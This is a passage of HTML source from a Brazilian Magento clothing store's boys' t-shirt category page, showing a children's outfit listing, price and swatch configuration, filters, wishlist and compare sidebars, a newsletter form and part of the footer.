                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/548/11520.0Z/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1/conjunto-regata-moleton-infantil-logoss_8516.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;REGATA&#x20;MOLETOM&#x20;INFANTIL&#x20;-&#x20;LOGOSS"/></span>
</span>
<style>.product-image-container-18065 {
    width: 292px;
}
.product-image-container-18065 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18065");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18065  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-regata-moletom-infantil-logoss.html">
                                    CONJUNTO REGATA MOLETOM INFANTIL - LOGOSS                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="18065" data-price-box="product-id-18065"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-18065"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 20,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 22,20</span> em até <span class="highline">2x </span> de <span class="highline"><span class="price">R$ 11,10</span></span> com  11% de juros</span></span><div id="available-methods-18065" data-bind="scope: 'available-methods-18065'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-18065"
         data-role="swatch-option-18065"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-18065]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"40","label":"Azul","products":["18056","18059","18062"]},{"id":"173","label":"Branco","products":["18047","18050","18053"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"326","label":"2 Anos","products":["18047","18056"]},{"id":"299","label":"4 Anos","products":["18050","18059"]},{"id":"302","label":"6 Anos","products":["18053","18062"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"18047":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"18050":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"18053":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"18056":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"18059":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"18062":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"productId":"18065","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"18047":{"277":"173","580":"326"},"18050":{"277":"173","580":"299"},"18053":{"277":"173","580":"302"},"18056":{"277":"40","580":"326"},"18059":{"277":"40","580":"299"},"18062":{"277":"40","580":"302"}},"salable":{"277":{"173":["18047","18050","18053"],"40":["18056","18059","18062"]},"580":{"326":["18047","18056"],"299":["18050","18059"],"302":["18053","18062"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"18047":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-0-2","18050":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-1-2","18053":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-2-2","18056":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-0-3","18059":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-1-3","18062":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1-2-3"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-18065]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":20},"oldPrice":{"amount":20},"basePrice":{"amount":20},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="11520.0Z/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/18065/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="18065">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products bottom"
         data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashion4all.com.br\/infantil\/meninos\/camisetas-meninos.html","formKey":"IaX5nTfS6n4EU8bA","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">15</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Você esta lendo a pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?p=2"
                       title="Pr&#xF3;ximo">
                        <span class="label">Página</span>
                        <span>Próximo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Exibir</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "11520.0Z\u002FCONJUNTOREGATAMOLETOMINFANTILLOGOSS1"
            }
        }
    }
    </script>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_camisetas","item_list_name":"Category Camisetas","items":[{"item_id":"RIKE0987","item_name":"CAMISA B\u00c1SICA - RIKE CLOTHING ","price":18},{"item_id":"RIKE9855","item_name":"CAMISA B\u00c1SICA JUVENIL  - RIKE CLOTHING ","price":18},{"item_id":"RIKE99","item_name":"CAMISETA B\u00c1SICA JUVENIL - RIKE CLOTHING ","price":18},{"item_id":"RIKE369","item_name":"CAMISETA JUVENIL B\u00c1SICA - RIKE CLOTHING ","price":18},{"item_id":"RIKE19","item_name":"CAMISETA JUVENIL - RIKE CLOTHING ","price":18},{"item_id":"RIKE16","item_name":"CAMISETA INFANTIL COM ESTAMPA DO URSO - RIKE CLOTHING","price":15},{"item_id":"RIKE012","item_name":"CAMISETA ESTAMPADA INFANTIL - RIKE CLOTHING","price":15},{"item_id":"RIKE08","item_name":"CAMISETA INFANTIL ESTAMPA POR DO SOL - RIKE CLOTHING ","price":15},{"item_id":"RIKE06","item_name":"CAMISETA INFANTIL - RIKE CLOTHING ","price":15},{"item_id":"RIKE03","item_name":"CAMISETA IT`S A GOOD DAY - RIKE CLOTHING","price":15},{"item_id":"RIKE02","item_name":"CAMISETA INFANTIL VER\u00c3O - RIKE CLOTHING ","price":15},{"item_id":"11520.0Z\/CONJUNTOREGATAMOLETOMINFANTILLOGOSS1","item_name":"CONJUNTO REGATA MOLETOM INFANTIL - LOGOSS","price":20}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_list_e83b034c05c007aa7fba83dc07e6515a","ecomm_pagetype":"category"});
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashion4all.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opções de Compra</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cor</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="277">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?color=40" rel="nofollow"
               aria-label="Azul"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="40"
                                 data-option-label="Azul"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;1d1dcc">
                            </div>
                                                        <script>var swatchImageOption40 = document.querySelector('div[data-option-id="40"]');
swatchImageOption40.style.background = "\u00231d1dcc no-repeat center";
swatchImageOption40.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?color=173" rel="nofollow"
               aria-label="Branco"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="173"
                                 data-option-label="Branco"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff">
                            </div>
                                                        <script>var swatchImageOption173 = document.querySelector('div[data-option-id="173"]');
swatchImageOption173.style.background = "\u0023ffffff no-repeat center";
swatchImageOption173.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?color=290" rel="nofollow"
               aria-label="Estampado"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="290"
                                 data-option-label="Estampado"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Tamanho</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="580">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=323" rel="nofollow"
               aria-label="1&#x20;Ano"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="323"
                                 data-option-label="1&#x20;Ano"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >1 Ano</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=326" rel="nofollow"
               aria-label="2&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="326"
                                 data-option-label="2&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >2 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=329" rel="nofollow"
               aria-label="3&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="329"
                                 data-option-label="3&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >3 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=299" rel="nofollow"
               aria-label="4&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="299"
                                 data-option-label="4&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >4 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=302" rel="nofollow"
               aria-label="6&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="302"
                                 data-option-label="6&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=305" rel="nofollow"
               aria-label="8&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="305"
                                 data-option-label="8&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >8 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=308" rel="nofollow"
               aria-label="10&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="308"
                                 data-option-label="10&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >10 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=311" rel="nofollow"
               aria-label="12&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="311"
                                 data-option-label="12&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12 Anos</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?size=314" rel="nofollow"
               aria-label="14&#x20;Anos"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="314"
                                 data-option-label="14&#x20;Anos"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >14 Anos</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preço</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?price=10-20"
                    rel="nofollow"
                ><span class="price">R$ 10,00</span> - <span class="price">R$ 19,99</span><span
                        class="count">
                            11<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?price=20-30"
                    rel="nofollow"
                ><span class="price">R$ 20,00</span> - <span class="price">R$ 29,99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?price=80-90"
                    rel="nofollow"
                ><span class="price">R$ 80,00</span> e acima<span
                        class="count">
                            2<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Revendedor</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?seller=LOGOSSKIDS"
                    rel="nofollow"
                >LOGOSSKIDS<span
                        class="count">
                            1<span
                            class="filter-count-label">                                artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html?seller=RIKECLOTHINGJEANSWEAR"
                    rel="nofollow"
                >RIKE JEANS WEAR<span
                        class="count">
                            11<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar Produtos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remover&#x20;este&#x20;Item"
                       class="action delete">
                        <span>Remover este Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/fashion4all.com.br\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Tem certeza que deseja remover todos os itens da sua lista de compara\u00e7\u00e3o de produtos?&quot;}}">
                    <span>Limpar</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Você não tem itens para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
            <ol class="product-items no-display"
                id="wishlist-sidebar"
                data-bind="foreach: wishlist().items, css: {'no-display': null}">
                <li class="product-item">
                    <div class="product-item-info">
                        <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="product-item-details">
                            <strong class="product-item-name">
                                <a data-bind="attr: { href: product_url }" class="product-item-link">
                                    <span data-bind="text: product_name"></span>
                                </a>
                            </strong>
                            <!-- ko if: product_is_saleable_and_visible -->
                            <div data-bind="html: product_price"></div>
                            <!-- /ko -->
                            <div class="product-item-actions">
                                <!-- ko if: product_is_saleable_and_visible -->
                                <div class="actions-primary">
                                    <!-- ko if: product_has_required_options -->
                                    <a href="#"
                                       data-bind="attr: {'data-post': add_to_cart_params}"
                                       class="action tocart primary">
                                        <span>Adicionar ao Carrinho</span>
                                    </a>
                                    <!-- /ko -->
                                    <!-- ko ifnot: product_has_required_options -->
                                    <button type="button"
                                            class="action tocart primary"
                                            data-bind="attr: {'data-post': add_to_cart_params}">
                                        <span>Adicionar ao Carrinho</span>
                                    </button>
                                    <!-- /ko -->
                                </div>
                                <!-- /ko -->
                                <!-- ko ifnot: product_is_saleable_and_visible -->
                                <div class="actions-primary">
                                    <div class="stock unavailable">
                                        <span>Fora de estoque</span>
                                    </div>
                                </div>
                                <!-- /ko -->
                                <div class="actions-secondary">
                                    <a href="#" data-bind="attr: {'data-post': delete_item_params}"
                                       title="Remover&#x20;este&#x20;Item"
                                       class="btn-remove action delete">
                                        <span>Remover este Item</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ol>
            <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                <div class="primary">
                    <a class="action details"
                       href="https://fashion4all.com.br/wishlist/"
                       title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                        <span>Ir para Lista de Desejos</span>
                    </a>
                </div>
            </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
            <div class="empty">Você não tem nenhum item em sua lista de desejos.</div>
            <!-- /ko -->
        </div>
    </div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
    </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter" data-content-type="row" data-appearance="full-width">
    <div class="content row-full-width-inner">
        <div class="content-left">
            <span class="title">Fique por dentro de tudo</span>
            <p class="subtitle">Receba novidades e promoções diretamente em seu e-mail</p>
        </div>
        <div class="content-right">
            <form class="form subscribe"
                  novalidate
                  action="https://fashion4all.com.br/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                        <span class="label">
                            Inscreva-se na nossa Newsletter:                        </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Seu e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Cadastrar"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Cadastrar</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=FE757OT],#html-body [data-pb-style=U98P04Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U98P04Q]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding:48px}#html-body [data-pb-style=FE757OT]{align-self:stretch}#html-body [data-pb-style=B7BOOP6]{display:flex;width:100%}#html-body [data-pb-style=T6GBNP0]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=FNR1NUU],#html-body [data-pb-style=K7OHN8Q],#html-body [data-pb-style=T6GBNP0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7OHN8Q]{justify-content:flex-start;display:flex;flex-direction:column;padding:32px 48px}#html-body [data-pb-style=FNR1NUU]{align-self:stretch}#html-body [data-pb-style=D961WKK]{display:flex;width:100%}#html-body [data-pb-style=A98R06L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%}#html-body [data-pb-style=A98R06L],#html-body [data-pb-style=QALD0HD],#html-body [data-pb-style=XU7MYX8]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=QALD0HD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%}#html-body [data-pb-style=XU7MYX8]{width:25%}#html-body [data-pb-style=NJ50XWB],#html-body [data-pb-style=RF5WO2H],#html-body [data-pb-style=XU7MYX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NJ50XWB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding-top:40px;padding-bottom:40px}#html-body [data-pb-style=RF5WO2H]{align-self:stretch}#html-body [data-pb-style=QCVD8EB]{display:flex;width:100%}#html-body [data-pb-style=G60D2S4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=Q4Y6HR8]{border-style:none}#html-body [data-pb-style=EXMCI1A],#html-body [data-pb-style=M6PG85W]{max-width:100%;height:auto}#html-body [data-pb-style=ENW0U2C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4Y6HR8]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U98P04Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FE757OT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B7BOOP6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6GBNP0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <div id="link-col1" class="item-wrapper">
        <div class="link-content" style="margin-bottom: 24px;">
            <span class="material-icons" style="margin-right: 11px; color:#00aeb6;">call</span>
            <span style="color: #FFFFFF;font-size: 18px;font-weight: 600;">
                Compre pelo telefone
                <br>
                <span style="color: #FFFFFF;font-size: 24px;font-weight: 600;">
                    81 98244-4813
                </span>
            </span>
        </div>
        <span class="link-content" style="color:#FFFFFF;">
            <span style="color:#00aeb6;margin-right: 11px;" class="material-icons">schedule</span>
            Segunda a Sábado das 8hs às 18hs <br>
        </span>
    </div>
    <div id="contact-info" class="item-wrapper">
